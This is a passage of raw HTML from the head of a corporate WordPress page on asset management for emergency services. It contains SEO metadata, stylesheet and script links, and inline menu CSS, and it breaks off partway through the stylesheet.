

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vercity.com/sectors/emergency-services/
body_size: 25485
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- ===============================================-->
  <!--    Stylesheets-->
  <!-- ===============================================-->
  <link href="/wp-content/themes/vercity/assets/lib/loaders.css/loaders.min.css" rel="stylesheet">


  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@400;700&display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap">
  </noscript>



  <link href="/wp-content/themes/vercity/assets/lib/fancybox/jquery.fancybox.min.css" rel="stylesheet">
  <link href="/wp-content/themes/vercity/assets/lib/owl.carousel/owl.carousel.css" rel="stylesheet">
  <link href="/wp-content/themes/vercity/assets/lib/plyr/plyr.css" rel="stylesheet">
  <!--<link rel="stylesheet" href="https://cdn.plyr.io/3.6.7/plyr.css" />-->

  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">



  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Asset Management for Emergency Services | Vercity</title>
	<meta name="description" content="Vercity’s Asset Management For Emergency Services ensures 24/7 operations, contract compliance, and real-time monitoring for effective decision-making. Learn More." />
	<link rel="canonical" href="https://www.vercity.com/sectors/emergency-services/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Asset Management for Emergency Services | Vercity" />
	<meta property="og:description" content="Vercity’s Asset Management For Emergency Services ensures 24/7 operations, contract compliance, and real-time monitoring for effective decision-making. Learn More." />
	<meta property="og:url" content="https://www.vercity.com/sectors/emergency-services/" />
	<meta property="og:site_name" content="Vercity" />
	<meta property="article:modified_time" content="2024-11-19T17:11:40+00:00" />
	<meta property="og:image" content="https://www.vercity.com/wp-content/uploads/2021/04/History_Vercity.jpg" />
	<meta property="og:image:width" content="950" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vercity.com/sectors/emergency-services/","url":"https://www.vercity.com/sectors/emergency-services/","name":"Asset Management for Emergency Services | Vercity","isPartOf":{"@id":"https://www.vercity.com/#website"},"datePublished":"2021-02-16T16:33:37+00:00","dateModified":"2024-11-19T17:11:40+00:00","description":"Vercity’s Asset Management For Emergency Services ensures 24/7 operations, contract compliance, and real-time monitoring for effective decision-making. Learn More.","breadcrumb":{"@id":"https://www.vercity.com/sectors/emergency-services/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.vercity.com/sectors/emergency-services/"]}]},{"@type":"BreadcrumbList","@id":"https://www.vercity.com/sectors/emergency-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.vercity.com/"},{"@type":"ListItem","position":2,"name":"Cross-Sector Asset Management Services","item":"https://www.vercity.com/sectors/"},{"@type":"ListItem","position":3,"name":"Asset Management for Emergency Services"}]},{"@type":"WebSite","@id":"https://www.vercity.com/#website","url":"https://www.vercity.com/","name":"Vercity","description":"Infrastructure, Professional Services","publisher":{"@id":"https://www.vercity.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vercity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.vercity.com/#organization","name":"Vercity","url":"https://www.vercity.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.vercity.com/#/schema/logo/image/","url":"/wp-content/uploads/2023/08/menu-logo-white-orange.svg","contentUrl":"/wp-content/uploads/2023/08/menu-logo-white-orange.svg","width":287,"height":100,"caption":"Vercity"},"image":{"@id":"https://www.vercity.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/vercitygroup"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.srcspot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//cdn.fluidads.com' />
<link rel='dns-prefetch' href='//cdn-cookieyes.com' />
<link rel='dns-prefetch' href='//b3153401.smushcdn.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//fonts.gstatic.com' rel='preconnect' />
<link href="https://fonts.googleapis.com" rel='preconnect' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vercity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.vercity.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;ver=6.8.3" /><link rel='stylesheet' id='megamenu-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C700&#038;ver=6.8.3' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='megamenu-genericons-css' href='/wp-content/uploads/hummingbird-assets/0f3972b5884bea1d6c1efea17cacad6d.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='/wp-content/themes/vercity/assets/styles/theme.css?ver=202501211504' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='/wp-content/uploads/hummingbird-assets/8e677413eeeb7c94423ed6dbe71e9070.css' type='text/css' media='all' />
<link rel='stylesheet' id='srpw-style-css' href='/wp-content/uploads/hummingbird-assets/0bd77cf8b20b6cc27bc612099d67ec0b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">
/* <![CDATA[ */
var params = {"clearLogRestUrl":"https:\/\/www.vercity.com\/wp-json\/nf-file-uploads\/debug-log\/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https:\/\/www.vercity.com\/wp-json\/nf-file-uploads\/debug-log\/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/8542025a5f0c7c845d23189b1fda0ab5.js" id="file_uploads_nfpluginsettings-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/lottie.min.js?ver=22-11-21-1" id="bodymovin-lottie-js"></script>
<style type="text/css">
                    .ctl-bullets-container {
                display: block;
                position: fixed;
                left: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
                height: 70vh;
                overflow-x: hidden;
                overflow-y: auto;
                margin: 15vh auto;
            }</style><meta name="header-version" content="1.3">
<link rel="preload" as="image" href="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Green-Timbers-Canada-01.jpg" imagesrcset="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Green-Timbers-Canada-01.jpg 960w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Green-Timbers-Canada-01-267x300.jpg 267w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Green-Timbers-Canada-01-910x1024.jpg 910w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Green-Timbers-Canada-01-768x864.jpg 768w" ><link rel="preload" as="image" href="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01.jpg" imagesrcset="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01.jpg 960w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01-267x300.jpg 267w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01-910x1024.jpg 910w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-GMPA-Cheadle-Heath-Police-Station-01-768x864.jpg 768w" ><link rel="preload" as="image" href="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Gravesend-01.jpg" imagesrcset="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Gravesend-01.jpg 960w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Gravesend-01-267x300.jpg 267w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Gravesend-01-910x1024.jpg 910w, /wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Gravesend-01-768x864.jpg 768w" ><link rel="preload" as="style" href="/wp-includes/css/dist/block-library/style.min.css"><link rel="preload" as="style" href="/wp-content/uploads/hummingbird-assets/0f3972b5884bea1d6c1efea17cacad6d.css"><link rel="preload" as="style" href="/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css"><link rel="preload" as="style" href="/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css"><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1741486069 {content: "Sunday 9th March 2025 02:07:49 UTC";}#mega-menu-wrap-vercity-mega-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #272732;display: block;float: none;font-family: Poppins;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-vercity-mega-menu:before, #mega-menu-wrap-vercity-mega-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu ul.mega-sub-menu:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-row:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-column:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu + button.mega-close:after {display: none;}#mega-menu-wrap-vercity-mega-menu {border-radius: 0;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu {background: #272732;}}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu a:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu span:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu input:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation #mega-menu-vercity-mega-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #272732;color: #ff6700;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #333;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu {text-align: right;padding: 0px 3% 0px 3%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-menu-link {cursor: pointer;display: inline;transition: background 200ms linear, color 200ms linear, border 200ms 